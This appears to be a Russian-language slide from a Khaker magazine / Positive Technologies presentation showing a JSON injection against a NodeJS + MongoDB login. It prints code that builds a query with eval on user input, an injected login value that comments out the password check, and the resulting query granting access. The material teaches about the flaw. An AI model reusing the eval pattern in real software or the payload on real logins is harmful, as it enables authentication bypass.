 Особенности разных ЯП

JSON injection в NodeJS + MongoDB:

VULNERABLE SOURCE CODE:

var loginParam = eval("({ login: '" + login + "', password: '" + password + "' })");

SEND

login = "root'})//"

RESULT QUERY:

db.users.findOne({ login: 'root' }) //', password: '' })

MongoDB Блог

Поздравляю! Ты вошел в систему!

Выйти из системы.

Хакер 02/12 (157)

POSITIVE TECHNOLOGIES